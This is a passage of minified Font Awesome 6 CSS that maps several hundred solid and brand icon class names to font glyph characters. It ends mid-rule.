.fa-cart-shopping:before,.fa-shopping-cart:before{content:""}.fa-vials:before{content:""}.fa-plug-circle-plus:before{content:""}.fa-place-of-worship:before{content:""}.fa-grip-vertical:before{content:""}.fa-arrow-turn-up:before,.fa-level-up:before{content:""}.fa-u:before{content:"U"}.fa-square-root-alt:before,.fa-square-root-variable:before{content:""}.fa-clock-four:before,.fa-clock:before{content:""}.fa-backward-step:before,.fa-step-backward:before{content:""}.fa-pallet:before{content:""}.fa-faucet:before{content:""}.fa-baseball-bat-ball:before{content:""}.fa-s:before{content:"S"}.fa-timeline:before{content:""}.fa-keyboard:before{content:""}.fa-caret-down:before{content:""}.fa-clinic-medical:before,.fa-house-chimney-medical:before{content:""}.fa-temperature-3:before,.fa-temperature-three-quarters:before,.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:""}.fa-mobile-android-alt:before,.fa-mobile-screen:before{content:""}.fa-plane-up:before{content:""}.fa-piggy-bank:before{content:""}.fa-battery-3:before,.fa-battery-half:before{content:""}.fa-mountain-city:before{content:""}.fa-coins:before{content:""}.fa-khanda:before{content:""}.fa-sliders-h:before,.fa-sliders:before{content:""}.fa-folder-tree:before{content:""}.fa-network-wired:before{content:""}.fa-map-pin:before{content:""}.fa-hamsa:before{content:""}.fa-cent-sign:before{content:""}.fa-flask:before{content:""}.fa-person-pregnant:before{content:""}.fa-wand-sparkles:before{content:""}.fa-ellipsis-v:before,.fa-ellipsis-vertical:before{content:""}.fa-ticket:before{content:""}.fa-power-off:before{content:""}.fa-long-arrow-alt-right:before,.fa-right-long:before{content:""}.fa-flag-usa:before{content:""}.fa-laptop-file:before{content:""}.fa-teletype:before,.fa-tty:before{content:""}.fa-diagram-next:before{content:""}.fa-person-rifle:before{content:""}.fa-house-medical-circle-exclamation:before{content:""}.fa-closed-captioning:before{content:""}.fa-hiking:before,.fa-person-hiking:before{content:""}.fa-venus-double:before{content:""}.fa-images:before{content:""}.fa-calculator:before{content:""}.fa-people-pulling:before{content:""}.fa-n:before{content:"N"}.fa-cable-car:before,.fa-tram:before{content:""}.fa-cloud-rain:before{content:""}.fa-building-circle-xmark:before{content:""}.fa-ship:before{content:""}.fa-arrows-down-to-line:before{content:""}.fa-download:before{content:""}.fa-face-grin:before,.fa-grin:before{content:""}.fa-backspace:before,.fa-delete-left:before{content:""}.fa-eye-dropper-empty:before,.fa-eye-dropper:before,.fa-eyedropper:before{content:""}.fa-file-circle-check:before{content:""}.fa-forward:before{content:""}.fa-mobile-android:before,.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-face-meh:before,.fa-meh:before{content:""}.fa-align-center:before{content:""}.fa-book-dead:before,.fa-book-skull:before{content:""}.fa-drivers-license:before,.fa-id-card:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-heart-circle-exclamation:before{content:""}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:""}.fa-calendar-week:before{content:""}.fa-laptop-medical:before{content:""}.fa-b:before{content:"B"}.fa-file-medical:before{content:""}.fa-dice-one:before{content:""}.fa-kiwi-bird:before{content:""}.fa-arrow-right-arrow-left:before,.fa-exchange:before{content:""}.fa-redo-alt:before,.fa-rotate-forward:before,.fa-rotate-right:before{content:""}.fa-cutlery:before,.fa-utensils:before{content:""}.fa-arrow-up-wide-short:before,.fa-sort-amount-up:before{content:""}.fa-mill-sign:before{content:""}.fa-bowl-rice:before{content:""}.fa-skull:before{content:""}.fa-broadcast-tower:before,.fa-tower-broadcast:before{content:""}.fa-truck-pickup:before{content:""}.fa-long-arrow-alt-up:before,.fa-up-long:before{content:""}.fa-stop:before{content:""}.fa-code-merge:before{content:""}.fa-upload:before{content:""}.fa-hurricane:before{content:""}.fa-mound:before{content:""}.fa-toilet-portable:before{content:""}.fa-compact-disc:before{content:""}.fa-file-arrow-down:before,.fa-file-download:before{content:""}.fa-caravan:before{content:""}.fa-shield-cat:before{content:""}.fa-bolt:before,.fa-zap:before{content:""}.fa-glass-water:before{content:""}.fa-oil-well:before{content:""}.fa-vault:before{content:""}.fa-mars:before{content:""}.fa-toilet:before{content:""}.fa-plane-circle-xmark:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen-sign:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble-sign:before,.fa-ruble:before{content:""}.fa-sun:before{content:""}.fa-guitar:before{content:""}.fa-face-laugh-wink:before,.fa-laugh-wink:before{content:""}.fa-horse-head:before{content:""}.fa-bore-hole:before{content:""}.fa-industry:before{content:""}.fa-arrow-alt-circle-down:before,.fa-circle-down:before{content:""}.fa-arrows-turn-to-dots:before{content:""}.fa-florin-sign:before{content:""}.fa-arrow-down-short-wide:before,.fa-sort-amount-desc:before,.fa-sort-amount-down-alt:before{content:""}.fa-less-than:before{content:"<"}.fa-angle-down:before{content:""}.fa-car-tunnel:before{content:""}.fa-head-side-cough:before{content:""}.fa-grip-lines:before{content:""}.fa-thumbs-down:before{content:""}.fa-user-lock:before{content:""}.fa-arrow-right-long:before,.fa-long-arrow-right:before{content:""}.fa-anchor-circle-xmark:before{content:""}.fa-ellipsis-h:before,.fa-ellipsis:before{content:""}.fa-chess-pawn:before{content:""}.fa-first-aid:before,.fa-kit-medical:before{content:""}.fa-person-through-window:before{content:""}.fa-toolbox:before{content:""}.fa-hands-holding-circle:before{content:""}.fa-bug:before{content:""}.fa-credit-card-alt:before,.fa-credit-card:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-hand-holding-hand:before{content:""}.fa-book-open-reader:before,.fa-book-reader:before{content:""}.fa-mountain-sun:before{content:""}.fa-arrows-left-right-to-line:before{content:""}.fa-dice-d20:before{content:""}.fa-truck-droplet:before{content:""}.fa-file-circle-xmark:before{content:""}.fa-temperature-arrow-up:before,.fa-temperature-up:before{content:""}.fa-medal:before{content:""}.fa-bed:before{content:""}.fa-h-square:before,.fa-square-h:before{content:""}.fa-podcast:before{content:""}.fa-temperature-4:before,.fa-temperature-full:before,.fa-thermometer-4:before,.fa-thermometer-full:before{content:""}.fa-bell:before{content:""}.fa-superscript:before{content:""}.fa-plug-circle-xmark:before{content:""}.fa-star-of-life:before{content:""}.fa-phone-slash:before{content:""}.fa-paint-roller:before{content:""}.fa-hands-helping:before,.fa-handshake-angle:before{content:""}.fa-location-dot:before,.fa-map-marker-alt:before{content:""}.fa-file:before{content:""}.fa-greater-than:before{content:">"}.fa-person-swimming:before,.fa-swimmer:before{content:""}.fa-arrow-down:before{content:""}.fa-droplet:before,.fa-tint:before{content:""}.fa-eraser:before{content:""}.fa-earth-america:before,.fa-earth-americas:before,.fa-earth:before,.fa-globe-americas:before{content:""}.fa-person-burst:before{content:""}.fa-dove:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-socks:before{content:""}.fa-inbox:before{content:""}.fa-section:before{content:""}.fa-gauge-high:before,.fa-tachometer-alt-fast:before,.fa-tachometer-alt:before{content:""}.fa-envelope-open-text:before{content:""}.fa-hospital-alt:before,.fa-hospital-wide:before,.fa-hospital:before{content:""}.fa-wine-bottle:before{content:""}.fa-chess-rook:before{content:""}.fa-bars-staggered:before,.fa-reorder:before,.fa-stream:before{content:""}.fa-dharmachakra:before{content:""}.fa-hotdog:before{content:""}.fa-blind:before,.fa-person-walking-with-cane:before{content:""}.fa-drum:before{content:""}.fa-ice-cream:before{content:""}.fa-heart-circle-bolt:before{content:""}.fa-fax:before{content:""}.fa-paragraph:before{content:""}.fa-check-to-slot:before,.fa-vote-yea:before{content:""}.fa-star-half:before{content:""}.fa-boxes-alt:before,.fa-boxes-stacked:before,.fa-boxes:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-assistive-listening-systems:before,.fa-ear-listen:before{content:""}.fa-tree-city:before{content:""}.fa-play:before{content:""}.fa-font:before{content:""}.fa-rupiah-sign:before{content:""}.fa-magnifying-glass:before,.fa-search:before{content:""}.fa-ping-pong-paddle-ball:before,.fa-table-tennis-paddle-ball:before,.fa-table-tennis:before{content:""}.fa-diagnoses:before,.fa-person-dots-from-line:before{content:""}.fa-trash-can-arrow-up:before,.fa-trash-restore-alt:before{content:""}.fa-naira-sign:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-walkie-talkie:before{content:""}.fa-file-edit:before,.fa-file-pen:before{content:""}.fa-receipt:before{content:""}.fa-pen-square:before,.fa-pencil-square:before,.fa-square-pen:before{content:""}.fa-suitcase-rolling:before{content:""}.fa-person-circle-exclamation:before{content:""}.fa-chevron-down:before{content:""}.fa-battery-5:before,.fa-battery-full:before,.fa-battery:before{content:""}.fa-skull-crossbones:before{content:""}.fa-code-compare:before{content:""}.fa-list-dots:before,.fa-list-ul:before{content:""}.fa-school-lock:before{content:""}.fa-tower-cell:before{content:""}.fa-down-long:before,.fa-long-arrow-alt-down:before{content:""}.fa-ranking-star:before{content:""}.fa-chess-king:before{content:""}.fa-person-harassing:before{content:""}.fa-brazilian-real-sign:before{content:""}.fa-landmark-alt:before,.fa-landmark-dome:before{content:""}.fa-arrow-up:before{content:""}.fa-television:before,.fa-tv-alt:before,.fa-tv:before{content:""}.fa-shrimp:before{content:""}.fa-list-check:before,.fa-tasks:before{content:""}.fa-jug-detergent:before{content:""}.fa-circle-user:before,.fa-user-circle:before{content:""}.fa-user-shield:before{content:""}.fa-wind:before{content:""}.fa-car-burst:before,.fa-car-crash:before{content:""}.fa-y:before{content:"Y"}.fa-person-snowboarding:before,.fa-snowboarding:before{content:""}.fa-shipping-fast:before,.fa-truck-fast:before{content:""}.fa-fish:before{content:""}.fa-user-graduate:before{content:""}.fa-adjust:before,.fa-circle-half-stroke:before{content:""}.fa-clapperboard:before{content:""}.fa-circle-radiation:before,.fa-radiation-alt:before{content:""}.fa-baseball-ball:before,.fa-baseball:before{content:""}.fa-jet-fighter-up:before{content:""}.fa-diagram-project:before,.fa-project-diagram:before{content:""}.fa-copy:before{content:""}.fa-volume-mute:before,.fa-volume-times:before,.fa-volume-xmark:before{content:""}.fa-hand-sparkles:before{content:""}.fa-grip-horizontal:before,.fa-grip:before{content:""}.fa-share-from-square:before,.fa-share-square:before{content:""}.fa-child-combatant:before,.fa-child-rifle:before{content:""}.fa-gun:before{content:""}.fa-phone-square:before,.fa-square-phone:before{content:""}.fa-add:before,.fa-plus:before{content:"+"}.fa-expand:before{content:""}.fa-computer:before{content:""}.fa-close:before,.fa-multiply:before,.fa-remove:before,.fa-times:before,.fa-xmark:before{content:""}.fa-arrows-up-down-left-right:before,.fa-arrows:before{content:""}.fa-chalkboard-teacher:before,.fa-chalkboard-user:before{content:""}.fa-peso-sign:before{content:""}.fa-building-shield:before{content:""}.fa-baby:before{content:""}.fa-users-line:before{content:""}.fa-quote-left-alt:before,.fa-quote-left:before{content:""}.fa-tractor:before{content:""}.fa-trash-arrow-up:before,.fa-trash-restore:before{content:""}.fa-arrow-down-up-lock:before{content:""}.fa-lines-leaning:before{content:""}.fa-ruler-combined:before{content:""}.fa-copyright:before{content:""}.fa-equals:before{content:"="}.fa-blender:before{content:""}.fa-teeth:before{content:""}.fa-ils:before,.fa-shekel-sign:before,.fa-shekel:before,.fa-sheqel-sign:before,.fa-sheqel:before{content:""}.fa-map:before{content:""}.fa-rocket:before{content:""}.fa-photo-film:before,.fa-photo-video:before{content:""}.fa-folder-minus:before{content:""}.fa-store:before{content:""}.fa-arrow-trend-up:before{content:""}.fa-plug-circle-minus:before{content:""}.fa-sign-hanging:before,.fa-sign:before{content:""}.fa-bezier-curve:before{content:""}.fa-bell-slash:before{content:""}.fa-tablet-android:before,.fa-tablet:before{content:""}.fa-school-flag:before{content:""}.fa-fill:before{content:""}.fa-angle-up:before{content:""}.fa-drumstick-bite:before{content:""}.fa-holly-berry:before{content:""}.fa-chevron-left:before{content:""}.fa-bacteria:before{content:""}.fa-hand-lizard:before{content:""}.fa-notdef:before{content:""}.fa-disease:before{content:""}.fa-briefcase-medical:before{content:""}.fa-genderless:before{content:""}.fa-chevron-right:before{content:""}.fa-retweet:before{content:""}.fa-car-alt:before,.fa-car-rear:before{content:""}.fa-pump-soap:before{content:""}.fa-video-slash:before{content:""}.fa-battery-2:before,.fa-battery-quarter:before{content:""}.fa-radio:before{content:""}.fa-baby-carriage:before,.fa-carriage-baby:before{content:""}.fa-traffic-light:before{content:""}.fa-thermometer:before{content:""}.fa-vr-cardboard:before{content:""}.fa-hand-middle-finger:before{content:""}.fa-percent:before,.fa-percentage:before{content:"%"}.fa-truck-moving:before{content:""}.fa-glass-water-droplet:before{content:""}.fa-display:before{content:""}.fa-face-smile:before,.fa-smile:before{content:""}.fa-thumb-tack:before,.fa-thumbtack:before{content:""}.fa-trophy:before{content:""}.fa-person-praying:before,.fa-pray:before{content:""}.fa-hammer:before{content:""}.fa-hand-peace:before{content:""}.fa-rotate:before,.fa-sync-alt:before{content:""}.fa-spinner:before{content:""}.fa-robot:before{content:""}.fa-peace:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-warehouse:before{content:""}.fa-arrow-up-right-dots:before{content:""}.fa-splotch:before{content:""}.fa-face-grin-hearts:before,.fa-grin-hearts:before{content:""}.fa-dice-four:before{content:""}.fa-sim-card:before{content:""}.fa-transgender-alt:before,.fa-transgender:before{content:""}.fa-mercury:before{content:""}.fa-arrow-turn-down:before,.fa-level-down:before{content:""}.fa-person-falling-burst:before{content:""}.fa-award:before{content:""}.fa-ticket-alt:before,.fa-ticket-simple:before{content:""}.fa-building:before{content:""}.fa-angle-double-left:before,.fa-angles-left:before{content:""}.fa-qrcode:before{content:""}.fa-clock-rotate-left:before,.fa-history:before{content:""}.fa-face-grin-beam-sweat:before,.fa-grin-beam-sweat:before{content:""}.fa-arrow-right-from-file:before,.fa-file-export:before{content:""}.fa-shield-blank:before,.fa-shield:before{content:""}.fa-arrow-up-short-wide:before,.fa-sort-amount-up-alt:before{content:""}.fa-house-medical:before{content:""}.fa-golf-ball-tee:before,.fa-golf-ball:before{content:""}.fa-chevron-circle-left:before,.fa-circle-chevron-left:before{content:""}.fa-house-chimney-window:before{content:""}.fa-pen-nib:before{content:""}.fa-tent-arrow-turn-left:before{content:""}.fa-tents:before{content:""}.fa-magic:before,.fa-wand-magic:before{content:""}.fa-dog:before{content:""}.fa-carrot:before{content:""}.fa-moon:before{content:""}.fa-wine-glass-alt:before,.fa-wine-glass-empty:before{content:""}.fa-cheese:before{content:""}.fa-yin-yang:before{content:""}.fa-music:before{content:""}.fa-code-commit:before{content:""}.fa-temperature-low:before{content:""}.fa-biking:before,.fa-person-biking:before{content:""}.fa-broom:before{content:""}.fa-shield-heart:before{content:""}.fa-gopuram:before{content:""}.fa-earth-oceania:before,.fa-globe-oceania:before{content:""}.fa-square-xmark:before,.fa-times-square:before,.fa-xmark-square:before{content:""}.fa-hashtag:before{content:"#"}.fa-expand-alt:before,.fa-up-right-and-down-left-from-center:before{content:""}.fa-oil-can:before{content:""}.fa-t:before{content:"T"}.fa-hippo:before{content:""}.fa-chart-column:before{content:""}.fa-infinity:before{content:""}.fa-vial-circle-check:before{content:""}.fa-person-arrow-down-to-line:before{content:""}.fa-voicemail:before{content:""}.fa-fan:before{content:""}.fa-person-walking-luggage:before{content:""}.fa-arrows-alt-v:before,.fa-up-down:before{content:""}.fa-cloud-moon-rain:before{content:""}.fa-calendar:before{content:""}.fa-trailer:before{content:""}.fa-bahai:before,.fa-haykal:before{content:""}.fa-sd-card:before{content:""}.fa-dragon:before{content:""}.fa-shoe-prints:before{content:""}.fa-circle-plus:before,.fa-plus-circle:before{content:""}.fa-face-grin-tongue-wink:before,.fa-grin-tongue-wink:before{content:""}.fa-hand-holding:before{content:""}.fa-plug-circle-exclamation:before{content:""}.fa-chain-broken:before,.fa-chain-slash:before,.fa-link-slash:before,.fa-unlink:before{content:""}.fa-clone:before{content:""}.fa-person-walking-arrow-loop-left:before{content:""}.fa-arrow-up-z-a:before,.fa-sort-alpha-up-alt:before{content:""}.fa-fire-alt:before,.fa-fire-flame-curved:before{content:""}.fa-tornado:before{content:""}.fa-file-circle-plus:before{content:""}.fa-book-quran:before,.fa-quran:before{content:""}.fa-anchor:before{content:""}.fa-border-all:before{content:""}.fa-angry:before,.fa-face-angry:before{content:""}.fa-cookie-bite:before{content:""}.fa-arrow-trend-down:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-draw-polygon:before{content:""}.fa-balance-scale:before,.fa-scale-balanced:before{content:""}.fa-gauge-simple-high:before,.fa-tachometer-fast:before,.fa-tachometer:before{content:""}.fa-shower:before{content:""}.fa-desktop-alt:before,.fa-desktop:before{content:""}.fa-m:before{content:"M"}.fa-table-list:before,.fa-th-list:before{content:""}.fa-comment-sms:before,.fa-sms:before{content:""}.fa-book:before{content:""}.fa-user-plus:before{content:""}.fa-check:before{content:""}.fa-battery-4:before,.fa-battery-three-quarters:before{content:""}.fa-house-circle-check:before{content:""}.fa-angle-left:before{content:""}.fa-diagram-successor:before{content:""}.fa-truck-arrow-right:before{content:""}.fa-arrows-split-up-and-left:before{content:""}.fa-fist-raised:before,.fa-hand-fist:before{content:""}.fa-cloud-moon:before{content:""}.fa-briefcase:before{content:""}.fa-person-falling:before{content:""}.fa-image-portrait:before,.fa-portrait:before{content:""}.fa-user-tag:before{content:""}.fa-rug:before{content:""}.fa-earth-europe:before,.fa-globe-europe:before{content:""}.fa-cart-flatbed-suitcase:before,.fa-luggage-cart:before{content:""}.fa-rectangle-times:before,.fa-rectangle-xmark:before,.fa-times-rectangle:before,.fa-window-close:before{content:""}.fa-baht-sign:before{content:""}.fa-book-open:before{content:""}.fa-book-journal-whills:before,.fa-journal-whills:before{content:""}.fa-handcuffs:before{content:""}.fa-exclamation-triangle:before,.fa-triangle-exclamation:before,.fa-warning:before{content:""}.fa-database:before{content:""}.fa-arrow-turn-right:before,.fa-mail-forward:before,.fa-share:before{content:""}.fa-bottle-droplet:before{content:""}.fa-mask-face:before{content:""}.fa-hill-rockslide:before{content:""}.fa-exchange-alt:before,.fa-right-left:before{content:""}.fa-paper-plane:before{content:""}.fa-road-circle-exclamation:before{content:""}.fa-dungeon:before{content:""}.fa-align-right:before{content:""}.fa-money-bill-1-wave:before,.fa-money-bill-wave-alt:before{content:""}.fa-life-ring:before{content:""}.fa-hands:before,.fa-sign-language:before,.fa-signing:before{content:""}.fa-calendar-day:before{content:""}.fa-ladder-water:before,.fa-swimming-pool:before,.fa-water-ladder:before{content:""}.fa-arrows-up-down:before,.fa-arrows-v:before{content:""}.fa-face-grimace:before,.fa-grimace:before{content:""}.fa-wheelchair-alt:before,.fa-wheelchair-move:before{content:""}.fa-level-down-alt:before,.fa-turn-down:before{content:""}.fa-person-walking-arrow-right:before{content:""}.fa-envelope-square:before,.fa-square-envelope:before{content:""}.fa-dice:before{content:""}.fa-bowling-ball:before{content:""}.fa-brain:before{content:""}.fa-band-aid:before,.fa-bandage:before{content:""}.fa-calendar-minus:before{content:""}.fa-circle-xmark:before,.fa-times-circle:before,.fa-xmark-circle:before{content:""}.fa-gifts:before{content:""}.fa-hotel:before{content:""}.fa-earth-asia:before,.fa-globe-asia:before{content:""}.fa-id-card-alt:before,.fa-id-card-clip:before{content:""}.fa-magnifying-glass-plus:before,.fa-search-plus:before{content:""}.fa-thumbs-up:before{content:""}.fa-user-clock:before{content:""}.fa-allergies:before,.fa-hand-dots:before{content:""}.fa-file-invoice:before{content:""}.fa-window-minimize:before{content:""}.fa-coffee:before,.fa-mug-saucer:before{content:""}.fa-brush:before{content:""}.fa-mask:before{content:""}.fa-magnifying-glass-minus:before,.fa-search-minus:before{content:""}.fa-ruler-vertical:before{content:""}.fa-user-alt:before,.fa-user-large:before{content:""}.fa-train-tram:before{content:""}.fa-user-nurse:before{content:""}.fa-syringe:before{content:""}.fa-cloud-sun:before{content:""}.fa-stopwatch-20:before{content:""}.fa-square-full:before{content:""}.fa-magnet:before{content:""}.fa-jar:before{content:""}.fa-note-sticky:before,.fa-sticky-note:before{content:""}.fa-bug-slash:before{content:""}.fa-arrow-up-from-water-pump:before{content:""}.fa-bone:before{content:""}.fa-user-injured:before{content:""}.fa-face-sad-tear:before,.fa-sad-tear:before{content:""}.fa-plane:before{content:""}.fa-tent-arrows-down:before{content:""}.fa-exclamation:before{content:"!"}.fa-arrows-spin:before{content:""}.fa-print:before{content:""}.fa-try:before,.fa-turkish-lira-sign:before,.fa-turkish-lira:before{content:""}.fa-dollar-sign:before,.fa-dollar:before,.fa-usd:before{content:"$"}.fa-x:before{content:"X"}.fa-magnifying-glass-dollar:before,.fa-search-dollar:before{content:""}.fa-users-cog:before,.fa-users-gear:before{content:""}.fa-person-military-pointing:before{content:""}.fa-bank:before,.fa-building-columns:before,.fa-institution:before,.fa-museum:before,.fa-university:before{content:""}.fa-umbrella:before{content:""}.fa-trowel:before{content:""}.fa-d:before{content:"D"}.fa-stapler:before{content:""}.fa-masks-theater:before,.fa-theater-masks:before{content:""}.fa-kip-sign:before{content:""}.fa-hand-point-left:before{content:""}.fa-handshake-alt:before,.fa-handshake-simple:before{content:""}.fa-fighter-jet:before,.fa-jet-fighter:before{content:""}.fa-share-alt-square:before,.fa-square-share-nodes:before{content:""}.fa-barcode:before{content:""}.fa-plus-minus:before{content:""}.fa-video-camera:before,.fa-video:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-hand-holding-medical:before{content:""}.fa-person-circle-check:before{content:""}.fa-level-up-alt:before,.fa-turn-up:before{content:""}.fa-sr-only-focusable:not(:focus),.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1"Font Awesome 6 Brands"}.fa-monero:before{content:""}.fa-hooli:before{content:""}.fa-yelp:before{content:""}.fa-cc-visa:before{content:""}.fa-lastfm:before{content:""}.fa-shopware:before{content:""}.fa-creative-commons-nc:before{content:""}.fa-aws:before{content:""}.fa-redhat:before{content:""}.fa-yoast:before{content:""}.fa-cloudflare:before{content:""}.fa-ups:before{content:""}.fa-wpexplorer:before{content:""}.fa-dyalog:before{content:""}.fa-bity:before{content:""}.fa-stackpath:before{content:""}.fa-buysellads:before{content:""}.fa-first-order:before{content:""}.fa-modx:before{content:""}.fa-guilded:before{content:""}.fa-vnv:before{content:""}.fa-js-square:before,.fa-square-js:before{content:""}.fa-microsoft:before{content:""}.fa-qq:before{content:""}.fa-orcid:before{content:""}.fa-java:before{content:""}.fa-invision:before{content:""}.fa-creative-commons-pd-alt:before{content:""}.fa-centercode:before{content:""}.fa-glide-g:before{content:""}.fa-drupal:before{content:""}.fa-hire-a-helper:before{content:""}.fa-creative-commons-by:before{content:""}.fa-unity:before{content:""}.fa-whmcs:before{content:""}.fa-rocketchat:before{content:""}.fa-vk:before{content:""}.fa-untappd:before{content:""}.fa-mailchimp:before{content:""}.fa-css3-alt:before{content:""}.fa-reddit-square:before,.fa-square-reddit:before{content:""}.fa-vimeo-v:before{content:""}.fa-contao:before{content:""}.fa-square-font-awesome:before{content:""}.fa-deskpro:before{content:""}.fa-sistrix:before{content:""}.fa-instagram-square:before,.fa-square-instagram:before{content:""}.fa-battle-net:before{content:""}.fa-the-red-yeti:before{content:""}.fa-hacker-news-square:before,.fa-square-hacker-news:before{content:""}.fa-edge:before{content:""}.fa-threads:before{content:""}.fa-napster:before{content:""}.fa-snapchat-square:before,.fa-square-snapchat:before{content:""}.fa-google-plus-g:before{content:""}.fa-artstation:before{content:""}.fa-markdown:before{content:""}.fa-sourcetree:before{content:""}.fa-google-plus:before{content:""}.fa-diaspora:before{content:""}.fa-foursquare:before{content:""}.fa-stack-overflow:before{content:""}.fa-github-alt:before{content:""}.fa-phoenix-squadron:before{content:""}.fa-pagelines:before{content:""}.fa-algolia:before{content:""}.fa-red-river:before{content:""}.fa-creative-commons-sa:before{content:""}.fa-safari:before{content:""}.fa-google:before{content:""}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:""}.fa-atlassian:before{content:""}.fa-linkedin-in:before{content:""}.fa-digital-ocean:before{content:""}.fa-nimblr:before{content:""}.fa-chromecast:before{content:""}.fa-evernote:before{content:""}.fa-hacker-news:before{content:""}.fa-creative-commons-sampling:before{content:""}.fa-adversal:before{content:""}.fa-creative-commons:before{content:""}.fa-watchman-monitoring:before{content:""}.fa-fonticons:before{content:""}.fa-weixin:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-codepen:before{content:""}.fa-git-alt:before{content:""}.fa-lyft:before{content:""}.fa-rev:before{content:""}.fa-windows:before{content:""}.fa-wizards-of-the-coast:before{content:""}.fa-square-viadeo:before,.fa-viadeo-square:before{content:""}.fa-meetup:before{content:""}.fa-centos:before{content:""}.fa-adn:before{content:""}.fa-cloudsmith:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-dribbble-square:before,.fa-square-dribbble:before{content:""}.fa-codiepie:before{content:""}.fa-node:before{content:""}.fa-mix:before{content:""}.fa-steam:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-scribd:before{content:""}.fa-debian:before{content:""}.fa-openid:before{content:""}.fa-instalod:before{content:""}.fa-expeditedssl:before{content:""}.fa-sellcast:before{content:""}.fa-square-twitter:before,.fa-twitter-square:before{content:""}.fa-r-project:before{content:""}.fa-delicious:before{content:""}.fa-freebsd:before{content:""}.fa-vuejs:before{content:""}.fa-accusoft:before{content:""}.fa-ioxhost:before{content:""}.fa-fonticons-fi:before{content:""}.fa-app-store:before{content:""}.fa-cc-mastercard:before{content:""}.fa-itunes-note:before{content:""}.fa-golang:before{content:""}.fa-kickstarter:before{content:""}.fa-grav:before{content:""}.fa-weibo:before{content:""}.fa-uncharted:before{content:""}.fa-firstdraft:before{content:""}.fa-square-youtube:before,.fa-youtube-square:before{content:""}.fa-wikipedia-w:before{content:""}.fa-rendact:before,.fa-wpressr:before{content:""}.fa-angellist:before{content:""}.fa-galactic-republic:before{content:""}.fa-nfc-directional:before{content:""}.fa-skype:before{content:""}.fa-joget:before{content:""}.fa-fedora:before{content:""}.fa-stripe-s:before{content:""}.fa-meta:before{content:""}.fa-laravel:before{content:""}.fa-hotjar:before{content:""}.fa-bluetooth-b:before{content:""}.fa-sticker-mule:before{content:""}.fa-creative-commons-zero:before{content:""}.fa-hips:before{content:""}.fa-behance:before{content:""}.fa-reddit:before{content:""}.fa-discord:before{content:""}.fa-chrome:before{content:""}.fa-app-store-ios:before{content:""}.fa-cc-discover:before{content:""}.fa-wpbeginner:before{content:""}.fa-confluence:before{content:""}.fa-mdb:before{content:""}.fa-dochub:before{content:""}.fa-accessible-icon:before{content:""}.fa-ebay:before{content:""}.fa-amazon:before{content:""}.fa-unsplash:before{content:""}.fa-yarn:before{content:""}.fa-square-steam:before,.fa-steam-square:before{content:""}.fa-500px:before{content:""}.fa-square-vimeo:before,.fa-vimeo-square:before{content:""}.fa-asymmetrik:before{content:""}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:""}.fa-gratipay:before{content:""}.fa-apple:before{content:""}.fa-hive:before{content:""}.fa-gitkraken:before{content:""}.fa-keybase:before{content:""}.fa-apple-pay:before{content:""}.fa-padlet:before{content:""}.fa-amazon-pay:before{content:""}.fa-github-square:before,.fa-square-github:before{content:""}.fa-stumbleupon:before{content:""}.fa-fedex:before{content:""}.fa-phoenix-framework:before{content:""}.fa-shopify:before{content:""}.fa-neos:before{content:""}.fa-square-threads:before{content:""}.fa-hackerrank:before{content:""}.fa-researchgate:before{content:""}.fa-swift:before{content:""}.fa-angular:before{content:""}.fa-speakap:before{content:""}.fa-angrycreative:before{content:""}.fa-y-combinator:before{content:""}.fa-empire:before{content:""}.fa-envira:before{content:""}.fa-gitlab-square:before,.fa-square-gitlab:before{content:""}.fa-studiovinari:before{content:""}.fa-pied-piper:before{content:""}.fa-wordpress:before{content:""}.fa-product-hunt:before{content:""}.fa-firefox:before{content:""}.fa-linode:before{content:""}.fa-goodreads:before{content:""}.fa-odnoklassniki-square:before,.fa-square-odnoklassniki:before{content:""}.fa-jsfiddle:before{content:""}.fa-sith:before{content:""}.fa-themeisle:before{content:""}.fa-page4:before{content:""}.fa-hashnode:before{content:""}.fa-react:before{content:""}.fa-cc-paypal:before{content:""}.fa-squarespace:before{content:""}.fa-cc-stripe:before{content:""}.fa-creative-commons-share:before{content:""}.fa-bitcoin:before{content:""}.fa-keycdn:before{content:""}.fa-opera:before{content:""}.fa-itch-io:before{content:""}.fa-umbraco:before{content:""}.fa-galactic-senate:before{content:""}.fa-ubuntu:before{content:""}.fa-draft2digital:before{content:""}.fa-stripe:before{content:""}.fa-houzz:before{content:""}.fa-gg:before{content:""}.fa-dhl:before{content:""}.fa-pinterest-square:before,.fa-square-pinterest:before{content:""}.fa-xing:before{content:""}.fa-blackberry:before{content:""}.fa-creative-commons-pd:before{content:""}.fa-playstation:before{content:""}.fa-quinscape:before{content:""}.fa-less:before{content:""}.fa-blogger-b:before{content:""}.fa-opencart:before{content:""}.fa-vine:before{content:""}.fa-paypal:before{content:""}.fa-gitlab:before{content:""}.fa-typo3:before{content:""}.fa-reddit-alien:before{content:""}.fa-yahoo:before{content:""}.fa-dailymotion:before{content:""}.fa-affiliatetheme:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-bootstrap:before{content:""}.fa-odnoklassniki:before{content:""}.fa-nfc-symbol:before{content:""}.fa-ethereum:before{content:""}.fa-speaker-deck:before{content:""}.fa-creative-commons-nc-eu:before{content:""}.fa-patreon:before{content:""}.fa-avianex:before{content:""}.fa-ello:before{content:""}.fa-gofore:before{content:""}.fa-bimobject:before{content:""}.fa-facebook-f:before{content: